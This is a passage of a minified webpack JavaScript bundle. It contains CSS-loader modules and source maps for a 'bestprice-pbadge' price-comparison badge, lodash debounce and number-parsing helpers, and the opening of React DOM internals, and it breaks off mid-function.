0;\n}\n.bestprice-pbadge--certified .bestprice-pbadge__content {\n  border-radius: 8px 0 0 0px;\n}\n.bestprice-pbadge--certified .bestprice-pbadge__logo {\n  border-bottom-right-radius: 0;\n}\n.bestprice-pbadge__certified {\n  width: 100%;\n  background: #fff;\n  padding: 0.4rem;\n  display: grid;\n  -ms-flex-align: center;\n      align-items: center;\n  grid-auto-flow: column;\n  gap: 0.25rem;\n  font-size: 11px;\n  white-space: nowrap;\n  font-variant-numeric: tabular-nums;\n  line-height: 1;\n  -ms-flex-pack: center;\n      justify-content: center;\n  border-radius: 0 0 8px 8px;\n  box-shadow: inset 1px 0px 0px #dbdbdb, inset 0px -1px 0px #dbdbdb, inset -1px 0px 0px #dbdbdb;\n}\n.bestprice-pbadge__best span {\n  transform: none;\n}\n@supports (animation-fill-mode: forwards) {\n  .bestprice-pbadge__best span {\n    display: inline-block;\n    animation: bestprice-pbadge__best 0.7s cubic-bezier(0.68, -0.55, 0.265, 1.55) forwards;\n    animation-delay: 2.2s;\n    transform-origin: 50% 50%;\n  }\n}\n@keyframes bestprice-pbadge__best {\n  from {\n    transform: scale(1);\n  }\n  50% {\n    transform: scale(1.1);\n  }\n  100% {\n    transform: scale(1);\n  }\n}\n","",{version:3,sources:["webpack://./src/pbadge/index.styl"],names:[],mappings:"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",sourcesContent:[".bestprice-pbadge[data-hostname='cosmossport'] {\n  margin: 0;\n  display: grid;\n  grid-auto-flow: column;\n  font-size: 12px;\n  pointer-events: none;\n  border-radius: 8px !important;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__content {\n  display: grid;\n  grid-auto-flow: column;\n  align-items: center;\n  gap: 0.15rem;\n  margin: 0;\n  padding-right: 0.25rem;\n  border-radius: 8px 0 0 8px !important;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__main {\n  display: grid;\n  grid-auto-flow: column;\n  gap: 0.25rem;\n  align-items: center;\n  margin: 0;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__main p {\n  font-size: inherit;\n  opacity: 0.9;\n}\n.bestprice-pbadge[data-hostname='cosmossport'].bestprice-pbadge--deal {\n  min-height: 0;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__logo {\n  margin: 0;\n  border-radius: 0 8px 8px 0 !important;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__logo svg {\n  width: 30px;\n  height: 19px;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__icon svg {\n  width: 18px;\n  height: 18px;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__main {\n  height: 32px;\n  margin: 0;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__best {\n  margin: 0 !important;\n  font-size: inherit;\n  padding: 0 !important;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__main .bestprice-pbadge__best:after {\n  content: ' ';\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__icon {\n  width: 32px;\n  height: 32px;\n  display: grid;\n  place-items: center;\n  padding: 0;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__certified {\n  display: none;\n}\n[data-hostname=\"e-alltyres\"] {\n  margin-top: 1rem;\n}\nhtml,\nbody,\nbutton,\ninput,\nselect,\ntextarea,\n.stripe {\n  font-family: '-apple-system', 'BlinkMacSystemFont', 'San Francisco', 'system', '.AppleSystemUIFont', '.SFNSDisplay-Regular', 'San Francisco', 'Roboto', 'Segoe UI', 'Helvetica Neue', 'Ubuntu', 'Lucida Grande', Helvetica, Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n  text-rendering: optimizeLegibility;\n}\nbody {\n  color: #fff;\n  font-size: 13px;\n  display: inline-flex;\n  position: relative;\n  z-index: 0;\n}\n.bestprice-pbadge {\n  display: flex;\n  user-select: none;\n  color: #546076;\n  text-decoration: none;\n  border-radius: 8px;\n  position: relative;\n  z-index: 1000000000000000000;\n  min-width: 220px;\n  flex-direction: column;\n  overflow: hidden;\n}\n.bestprice-pbadge:hover .bestprice-pbadge__wrapper {\n  background: #eff2f4;\n}\n.bestprice-pbadge__wrapper {\n  background: #f5f7f8;\n  display: flex;\n}\n.bestprice-pbadge__content {\n  box-shadow: inset 1px 0px 0px #dbdbdb, inset 0px -1px 0px #dbdbdb, inset 0px 1px 0px #dbdbdb;\n  width: 100%;\n  display: flex;\n  align-items: center;\n  overflow: hidden;\n  border-radius: 8px 0 0 8px;\n}\n.bestprice-pbadge__logo,\n.bestprice-pbadge__icon {\n  flex: none;\n  display: flex;\n  align-items: center;\n  justify-content: center;\n}\n.bestprice-pbadge__logo img,\n.bestprice-pbadge__icon img {\n  display: block;\n}\n.bestprice-pbadge__icon {\n  width: 42px;\n}\n.bestprice-pbadge__main {\n  flex: 1;\n  height: 2.6rem;\n  margin: 0 0.75rem 0 0.25rem;\n  display: flex;\n  justify-content: center;\n  flex-direction: column;\n  white-space: nowrap;\n}\n.bestprice-pbadge__main p {\n  margin: 0;\n  font-size: 11px;\n  opacity: 0.7;\n}\n.bestprice-pbadge__main p.bestprice-pbadge__best {\n  font-weight: bold;\n  opacity: 1;\n  font-size: 13px;\n}\n.bestprice-pbadge__logo {\n  background-color: #ec1639;\n  background: linear-gradient(180deg, #ff6b6b 0%, #ec1639 100%);\n  width: 52px;\n  border-radius: 0 4px 4px 0;\n}\n.bestprice-pbadge__logo svg {\n  fill: #fff;\n  width: 40px;\n}\n.bestprice-pbadge__drop {\n  display: none;\n  position: absolute;\n  left: 0;\n  top: 0;\n  font-size: 0.78rem;\n  font-weight: bold;\n  padding: 0.3rem;\n  color: #222;\n  z-index: 1;\n  transform: translateX(-50%) translateY(-50%);\n  background: #ffcc25;\n  box-shadow: 0px 100px 80px rgba(0,0,0,0.07), 0px 41.7776px 33.4221px rgba(0,0,0,0.05), 0px 22.3363px 17.869px rgba(0,0,0,0.042), 0px 12.5216px 10.0172px rgba(0,0,0,0.035), 0px 6.6501px 5.32008px rgba(0,0,0,0.028), 0px 2.76726px 2.21381px rgba(0,0,0,0.02);\n  border-radius: 2px;\n}\n:host .bestprice-pbadge__drop {\n  display: block;\n}\n:host .bestprice-pbadge--deal {\n  filter: drop-shadow(0px 60px 80px rgba(0,0,0,0.05)) drop-shadow(0px 25.0666px 33.4221px rgba(0,0,0,0.036)) drop-shadow(0px 13.4018px 17.869px rgba(0,0,0,0.03)) drop-shadow(0px 7.51293px 10.0172px rgba(0,0,0,0.025)) drop-shadow(0px 3.99006px 5.32008px rgba(0,0,0,0.02)) drop-shadow(0px 1.66035px 2.21381px rgba(0,0,0,0.014));\n}\n.bestprice-pbadge--certified {\n  border-radius: 8px 8px 0 0;\n}\n.bestprice-pbadge--certified .bestprice-pbadge__content {\n  border-radius: 8px 0 0 0px;\n}\n.bestprice-pbadge--certified .bestprice-pbadge__logo {\n  border-bottom-right-radius: 0;\n}\n.bestprice-pbadge__certified {\n  width: 100%;\n  background: #fff;\n  padding: 0.4rem;\n  display: grid;\n  align-items: center;\n  grid-auto-flow: column;\n  gap: 0.25rem;\n  font-size: 11px;\n  white-space: nowrap;\n  font-variant-numeric: tabular-nums;\n  line-height: 1;\n  justify-content: center;\n  border-radius: 0 0 8px 8px;\n  box-shadow: inset 1px 0px 0px #dbdbdb, inset 0px -1px 0px #dbdbdb, inset -1px 0px 0px #dbdbdb;\n}\n.bestprice-pbadge__best span {\n  transform: none;\n}\n@supports (animation-fill-mode: forwards) {\n  .bestprice-pbadge__best span {\n    display: inline-block;\n    animation: bestprice-pbadge__best 0.7s cubic-bezier(0.68, -0.55, 0.265, 1.55) forwards;\n    animation-delay: 2.2s;\n    transform-origin: 50% 50%;\n  }\n}\n@keyframes bestprice-pbadge__best {\n  from {\n    transform: scale(1);\n  }\n  50% {\n    transform: scale(1.1);\n  }\n  100% {\n    transform: scale(1);\n  }\n}\n"],sourceRoot:""}]);t.default=u},63225:function(e,t,n){var r=n(31601);var a=n(76314);var o=a(r);o.push([e.id,"html,\nbody {\n  padding: 0;\n  margin: 0;\n  font-family: '-apple-system', 'sf pro display', 'BlinkMacSystemFont', 'San Francisco', 'system', '.AppleSystemUIFont', '.SFNSDisplay-Regular', 'Roboto', 'Ubuntu', 'Helvetica Neue', 'Helvetica', 'Lucida Grande', Helvetica, Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n  text-rendering: optimizeLegibility;\n}\nbody.iframe-body {\n  overflow: hidden;\n}\nhtml,\nbody {\n  font-size: 16px;\n}\n.iframe-content {\n  overflow: visible;\n}\n* {\n  box-sizing: border-box;\n  -webkit-tap-highlight-color: transparent;\n}\nimg {\n  border: none;\n}\nsvg {\n  -webkit-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  display: inline-block;\n  color: inherit;\n  line-height: inherit;\n  transform: scale(1);\n  fill: currentColor;\n}\nsvg svg:not([width]) {\n  width: 1em;\n  height: 1em;\n}\n.dotted-link {\n  color: inherit !important;\n  position: relative;\n  padding-bottom: 2px;\n}\n.dotted-link:after {\n  content: '';\n  height: 1px;\n  position: absolute;\n  bottom: -1px;\n  right: 0;\n  left: 0;\n  border-top: 1px dotted currentColor;\n  opacity: 0.25;\n  transition: border 0.2s ease-in-out;\n}\n@media (hover: hover) {\n  .dotted-link:hover {\n    text-decoration: none !important;\n  }\n  .dotted-link:hover:after {\n    border-top: 1px solid currentColor;\n    opacity: 0.75;\n  }\n}\n",""]);e.exports=o},52266:function(e,t,n){var r=n(31601);var a=n(76314);var o=a(r);o.push([e.id,".bestprice-pbadge[data-hostname='cosmossport'] {\n  margin: 0;\n  display: grid;\n  grid-auto-flow: column;\n  font-size: 12px;\n  pointer-events: none;\n  border-radius: 8px !important;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__content {\n  display: grid;\n  grid-auto-flow: column;\n  -ms-flex-align: center;\n      align-items: center;\n  gap: 0.15rem;\n  margin: 0;\n  padding-right: 0.25rem;\n  border-radius: 8px 0 0 8px !important;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__main {\n  display: grid;\n  grid-auto-flow: column;\n  gap: 0.25rem;\n  -ms-flex-align: center;\n      align-items: center;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__main p {\n  font-size: inherit;\n  opacity: 0.9;\n}\n.bestprice-pbadge[data-hostname='cosmossport'].bestprice-pbadge--deal {\n  min-height: 0;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__logo {\n  margin: 0;\n  border-radius: 0 8px 8px 0 !important;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__logo svg {\n  width: 30px;\n  height: 19px;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__icon svg {\n  width: 18px;\n  height: 18px;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__main {\n  height: 32px;\n  margin: 0;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__best {\n  margin: 0 !important;\n  font-size: inherit;\n  padding: 0 !important;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__main .bestprice-pbadge__best:after {\n  content: ' ';\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__icon {\n  width: 32px;\n  height: 32px;\n  display: grid;\n  place-items: center;\n  padding: 0;\n}\n.bestprice-pbadge[data-hostname='cosmossport'] .bestprice-pbadge__certified {\n  display: none;\n}\n[data-hostname=\"e-alltyres\"] {\n  margin-top: 1rem;\n}\nhtml,\nbody,\nbutton,\ninput,\nselect,\ntextarea,\n.stripe {\n  font-family: '-apple-system', 'BlinkMacSystemFont', 'San Francisco', 'system', '.AppleSystemUIFont', '.SFNSDisplay-Regular', 'San Francisco', 'Roboto', 'Segoe UI', 'Helvetica Neue', 'Ubuntu', 'Lucida Grande', Helvetica, Arial, 'Apple Color Emoji', 'Segoe UI Emoji', 'Segoe UI Symbol', sans-serif;\n  -webkit-font-smoothing: antialiased;\n  -moz-osx-font-smoothing: grayscale;\n  text-rendering: optimizeLegibility;\n}\nbody {\n  color: #fff;\n  font-size: 13px;\n  display: -ms-inline-flexbox;\n  display: inline-flex;\n  position: relative;\n  z-index: 0;\n}\n.bestprice-pbadge {\n  display: -ms-flexbox;\n  display: flex;\n  -webkit-user-select: none;\n      -ms-user-select: none;\n          user-select: none;\n  color: #546076;\n  text-decoration: none;\n  border-radius: 8px;\n  position: relative;\n  z-index: 1000000000000000000;\n  min-width: 220px;\n  -ms-flex-direction: column;\n      flex-direction: column;\n  overflow: hidden;\n}\n.bestprice-pbadge:hover .bestprice-pbadge__wrapper {\n  background: #eff2f4;\n}\n.bestprice-pbadge__wrapper {\n  background: #f5f7f8;\n  display: -ms-flexbox;\n  display: flex;\n}\n.bestprice-pbadge__content {\n  box-shadow: inset 1px 0px 0px #dbdbdb, inset 0px -1px 0px #dbdbdb, inset 0px 1px 0px #dbdbdb;\n  width: 100%;\n  display: -ms-flexbox;\n  display: flex;\n  -ms-flex-align: center;\n      align-items: center;\n  overflow: hidden;\n  border-radius: 8px 0 0 8px;\n}\n.bestprice-pbadge__logo,\n.bestprice-pbadge__icon {\n  -ms-flex: none;\n      flex: none;\n  display: -ms-flexbox;\n  display: flex;\n  -ms-flex-align: center;\n      align-items: center;\n  -ms-flex-pack: center;\n      justify-content: center;\n}\n.bestprice-pbadge__logo img,\n.bestprice-pbadge__icon img {\n  display: block;\n}\n.bestprice-pbadge__icon {\n  width: 42px;\n}\n.bestprice-pbadge__main {\n  -ms-flex: 1 1;\n      flex: 1 1;\n  height: 2.6rem;\n  margin: 0 0.75rem 0 0.25rem;\n  display: -ms-flexbox;\n  display: flex;\n  -ms-flex-pack: center;\n      justify-content: center;\n  -ms-flex-direction: column;\n      flex-direction: column;\n  white-space: nowrap;\n}\n.bestprice-pbadge__main p {\n  margin: 0;\n  font-size: 11px;\n  opacity: 0.7;\n}\n.bestprice-pbadge__main p.bestprice-pbadge__best {\n  font-weight: bold;\n  opacity: 1;\n  font-size: 13px;\n}\n.bestprice-pbadge__logo {\n  background-color: #ec1639;\n  background: linear-gradient(180deg, #ff6b6b 0%, #ec1639 100%);\n  width: 52px;\n  border-radius: 0 4px 4px 0;\n}\n.bestprice-pbadge__logo svg {\n  fill: #fff;\n  width: 40px;\n}\n.bestprice-pbadge__drop {\n  display: none;\n  position: absolute;\n  left: 0;\n  top: 0;\n  font-size: 0.78rem;\n  font-weight: bold;\n  padding: 0.3rem;\n  color: #222;\n  z-index: 1;\n  transform: translateX(-50%) translateY(-50%);\n  background: #ffcc25;\n  box-shadow: 0px 100px 80px rgba(0,0,0,0.07), 0px 41.7776px 33.4221px rgba(0,0,0,0.05), 0px 22.3363px 17.869px rgba(0,0,0,0.042), 0px 12.5216px 10.0172px rgba(0,0,0,0.035), 0px 6.6501px 5.32008px rgba(0,0,0,0.028), 0px 2.76726px 2.21381px rgba(0,0,0,0.02);\n  border-radius: 2px;\n}\n:host .bestprice-pbadge__drop {\n  display: block;\n}\n:host .bestprice-pbadge--deal {\n  filter: drop-shadow(0px 60px 80px rgba(0,0,0,0.05)) drop-shadow(0px 25.0666px 33.4221px rgba(0,0,0,0.036)) drop-shadow(0px 13.4018px 17.869px rgba(0,0,0,0.03)) drop-shadow(0px 7.51293px 10.0172px rgba(0,0,0,0.025)) drop-shadow(0px 3.99006px 5.32008px rgba(0,0,0,0.02)) drop-shadow(0px 1.66035px 2.21381px rgba(0,0,0,0.014));\n}\n.bestprice-pbadge--certified {\n  border-radius: 8px 8px 0 0;\n}\n.bestprice-pbadge--certified .bestprice-pbadge__content {\n  border-radius: 8px 0 0 0px;\n}\n.bestprice-pbadge--certified .bestprice-pbadge__logo {\n  border-bottom-right-radius: 0;\n}\n.bestprice-pbadge__certified {\n  width: 100%;\n  background: #fff;\n  padding: 0.4rem;\n  display: grid;\n  -ms-flex-align: center;\n      align-items: center;\n  grid-auto-flow: column;\n  gap: 0.25rem;\n  font-size: 11px;\n  white-space: nowrap;\n  font-variant-numeric: tabular-nums;\n  line-height: 1;\n  -ms-flex-pack: center;\n      justify-content: center;\n  border-radius: 0 0 8px 8px;\n  box-shadow: inset 1px 0px 0px #dbdbdb, inset 0px -1px 0px #dbdbdb, inset -1px 0px 0px #dbdbdb;\n}\n.bestprice-pbadge__best span {\n  transform: none;\n}\n@supports (animation-fill-mode: forwards) {\n  .bestprice-pbadge__best span {\n    display: inline-block;\n    animation: bestprice-pbadge__best 0.7s cubic-bezier(0.68, -0.55, 0.265, 1.55) forwards;\n    animation-delay: 2.2s;\n    transform-origin: 50% 50%;\n  }\n}\n@keyframes bestprice-pbadge__best {\n  from {\n    transform: scale(1);\n  }\n  50% {\n    transform: scale(1.1);\n  }\n  100% {\n    transform: scale(1);\n  }\n}\n",""]);e.exports=o},76314:function(e){"use strict";e.exports=function(e){var t=[];t.toString=function t(){return this.map((function(t){var n="";var r="undefined"!==typeof t[5];t[4]&&(n+="@supports (".concat(t[4],") {"));t[2]&&(n+="@media ".concat(t[2]," {"));r&&(n+="@layer".concat(t[5].length>0?" ".concat(t[5]):""," {"));n+=e(t);r&&(n+="}");t[2]&&(n+="}");t[4]&&(n+="}");return n})).join("")};t.i=function e(n,r,a,o,i){"string"===typeof n&&(n=[[null,n,void 0]]);var u={};if(a)for(var l=0;l<this.length;l++){var s=this[l][0];null!=s&&(u[s]=true)}for(var c=0;c<n.length;c++){var f=[].concat(n[c]);if(a&&u[f[0]])continue;if("undefined"!==typeof i)if("undefined"===typeof f[5])f[5]=i;else{f[1]="@layer".concat(f[5].length>0?" ".concat(f[5]):""," {").concat(f[1],"}");f[5]=i}if(r)if(f[2]){f[1]="@media ".concat(f[2]," {").concat(f[1],"}");f[2]=r}else f[2]=r;if(o)if(f[4]){f[1]="@supports (".concat(f[4],") {").concat(f[1],"}");f[4]=o}else f[4]="".concat(o);t.push(f)}};return t}},31601:function(e){"use strict";e.exports=function(e){return e[1]}},71354:function(e){"use strict";e.exports=function(e){var t=e[1];var n=e[3];if(!n)return t;if("function"===typeof btoa){var r=btoa(unescape(encodeURIComponent(JSON.stringify(n))));var a="sourceMappingURL=data:application/json;charset=utf-8;base64,".concat(r);var o="/*# ".concat(a," */");return[t].concat([o]).join("\n")}return[t].join("\n")}},51873:function(e,t,n){var r=n(9325);var a=r.Symbol;e.exports=a},72552:function(e,t,n){var r=n(51873),a=n(659),o=n(59350);var i="[object Null]",u="[object Undefined]";var l=r?r.toStringTag:void 0;function s(e){if(null==e)return void 0===e?u:i;return l&&l in Object(e)?a(e):o(e)}e.exports=s},54128:function(e,t,n){var r=n(31800);var a=/^\s+/;function o(e){return e?e.slice(0,r(e)+1).replace(a,""):e}e.exports=o},34840:function(e,t,n){var r="object"==typeof n.g&&n.g&&n.g.Object===Object&&n.g;e.exports=r},659:function(e,t,n){var r=n(51873);var a=Object.prototype;var o=a.hasOwnProperty;var i=a.toString;var u=r?r.toStringTag:void 0;function l(e){var t=o.call(e,u),n=e[u];try{e[u]=void 0;var r=true}catch(e){}var a=i.call(e);r&&(t?e[u]=n:delete e[u]);return a}e.exports=l},59350:function(e){var t=Object.prototype;var n=t.toString;function r(e){return n.call(e)}e.exports=r},9325:function(e,t,n){var r=n(34840);var a="object"==typeof self&&self&&self.Object===Object&&self;var o=r||a||Function("return this")();e.exports=o},31800:function(e){var t=/\s/;function n(e){var n=e.length;while(n--&&t.test(e.charAt(n)));return n}e.exports=n},38221:function(e,t,n){var r=n(23805),a=n(10124),o=n(99374);var i="Expected a function";var u=Math.max,l=Math.min;function s(e,t,n){var s,c,f,d,p,v,h=0,m=false,g=false,b=true;if("function"!=typeof e)throw new TypeError(i);t=o(t)||0;if(r(n)){m=!!n.leading;g="maxWait"in n;f=g?u(o(n.maxWait)||0,t):f;b="trailing"in n?!!n.trailing:b}function y(t){var n=s,r=c;s=c=void 0;h=t;d=e.apply(r,n);return d}function w(e){h=e;p=setTimeout(k,t);return m?y(e):d}function x(e){var n=e-v,r=e-h,a=t-n;return g?l(a,f-r):a}function A(e){var n=e-v,r=e-h;return void 0===v||n>=t||n<0||g&&r>=f}function k(){var e=a();if(A(e))return S(e);p=setTimeout(k,x(e))}function S(e){p=void 0;if(b&&s)return y(e);s=c=void 0;return d}function E(){void 0!==p&&clearTimeout(p);h=0;s=v=c=p=void 0}function _(){return void 0===p?d:S(a())}function C(){var e=a(),n=A(e);s=arguments;c=this;v=e;if(n){if(void 0===p)return w(v);if(g){clearTimeout(p);p=setTimeout(k,t);return y(v)}}void 0===p&&(p=setTimeout(k,t));return d}C.cancel=E;C.flush=_;return C}e.exports=s},23805:function(e){function t(e){var t=typeof e;return null!=e&&("object"==t||"function"==t)}e.exports=t},40346:function(e){function t(e){return null!=e&&"object"==typeof e}e.exports=t},44394:function(e,t,n){var r=n(72552),a=n(40346);var o="[object Symbol]";function i(e){return"symbol"==typeof e||a(e)&&r(e)==o}e.exports=i},10124:function(e,t,n){var r=n(9325);var a=function(){return r.Date.now()};e.exports=a},99374:function(e,t,n){var r=n(54128),a=n(23805),o=n(44394);var i=NaN;var u=/^[-+]0x[0-9a-f]+$/i;var l=/^0b[01]+$/i;var s=/^0o[0-7]+$/i;var c=parseInt;function f(e){if("number"==typeof e)return e;if(o(e))return i;if(a(e)){var t="function"==typeof e.valueOf?e.valueOf():e;e=a(t)?t+"":t}if("string"!=typeof e)return 0===e?e:+e;e=r(e);var n=l.test(e);return n||s.test(e)?c(e.slice(2),n?2:8):u.test(e)?i:+e}e.exports=f},31247:function(e,t,n){"use strict";var r=n(69982),a=n(96540),o=n(40961);function i(e){var t="https://react.dev/errors/"+e;if(1<arguments.length){t+="?args[]="+encodeURIComponent(arguments[1]);for(var n=2;n<arguments.length;n++)t+="&args[]="+encodeURIComponent(arguments[n])}return"Minified React error #"+e+"; visit "+t+" for the full message or use the non-minified dev environment for full errors and additional helpful warnings."}function u(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType)}var l=Symbol.for("react.element"),s=Symbol.for("react.transitional.element"),c=Symbol.for("react.portal"),f=Symbol.for("react.fragment"),d=Symbol.for("react.strict_mode"),p=Symbol.for("react.profiler"),v=Symbol.for("react.provider"),h=Symbol.for("react.consumer"),m=Symbol.for("react.context"),g=Symbol.for("react.forward_ref"),b=Symbol.for("react.suspense"),y=Symbol.for("react.suspense_list"),w=Symbol.for("react.memo"),x=Symbol.for("react.lazy");Symbol.for("react.scope");Symbol.for("react.debug_trace_mode");var A=Symbol.for("react.offscreen");Symbol.for("react.legacy_hidden");Symbol.for("react.tracing_marker");var k=Symbol.for("react.memo_cache_sentinel"),S=Symbol.iterator;function E(e){if(null===e||"object"!==typeof e)return null;e=S&&e[S]||e["@@iterator"];return"function"===typeof e?e:null}var _=Symbol.for("react.client.reference");function C(e){if(null==e)return null;if("function"===typeof e)return e.$$typeof===_?null:e.displayName||e.name||null;if("string"===typeof e)return e;switch(e){case f:return"Fragment";case c:return"Portal";case p:return"Profiler";case d:return"StrictMode";case b:return"Suspense";case y:return"SuspenseList"}if("object"===typeof e)switch(e.$$typeof){case m:return(e.displayName||"Context")+".Provider";case h:return(e._context.displayName||"Context")+".Consumer";case g:var t=e.render;e=e.displayName;e||(e=t.displayName||t.name||"",e=""!==e?"ForwardRef("+e+")":"ForwardRef");return e;case w:return t=e.displayName||null,null!==t?t:C(e.type)||"Memo";case x:t=e._payload;e=e._init;try{return C(e(t))}catch(e){}}return null}var P=a.__CLIENT_INTERNALS_DO_NOT_USE_OR_WARN_USERS_THEY_CANNOT_UPGRADE,O=Object.assign,B,T;function z(name){if(void 0===B)try{throw Error()}catch(t){var e=t.stack.trim().match(/\n( *(at )?)/);B=e&&e[1]||"";T=-1<t.stack.indexOf("\n    at")?" (<anonymous>)":-1<t.stack.indexOf("@")?"@unknown:0:0":""}return"\n"+B+name+T}var L=!1;function j(e,t){if(!e||L)return"";L=!0;var n=Error.prepareStackTrace;Error.prepareStackTrace=void 0;try{var r={DetermineComponentFrameRoot:function(){try{if(t){var n=function(){throw Error()};Object.defineProperty(n.prototype,"props",{set:function(){throw Error()}});if("object"===typeof Reflect&&Reflect.construct){try{Reflect.construct(n,[])}catch(e){var r=e}Reflect.construct(e,[],n)}else{try{n.call()}catch(e){r=e}e.call(n.prototype)}}else{try{throw Error()}catch(e){r=e}(n=e())&&"function"===typeof n.catch&&n.catch((function(){}))}}catch(e){if(e&&r&&"string"===typeof e.stack)return[e.stack,r.stack]}return[null,null]}};r.DetermineComponentFrameRoot.displayName="DetermineComponentFrameRoot";var a=Object.getOwnPropertyDescriptor(r.DetermineComponentFrameRoot,"name");a&&a.configurable&&Object.defineProperty(r.DetermineComponentFrameRoot,"name",{value:"DetermineComponentFrameRoot"});var o=r.DetermineComponentFrameRoot(),i=o[0],u=o[1];if(i&&u){var l=i.split("\n"),s=u.split("\n");for(a=r=0;r<l.length&&!l[r].includes("DetermineComponentFrameRoot");)r++;for(;a<s.length&&!s[a].includes("DetermineComponentFrameRoot");)a++;if(r===l.length||a===s.length)for(r=l.length-1,a=s.length-1;1<=r&&0<=a&&l[r]!==s[a];)a--;for(;1<=r&&0<=a;r--,a--)if(l[r]!==s[a]){if(1!==r||1!==a)do{if(r--,a--,0>a||l[r]!==s[a]){var 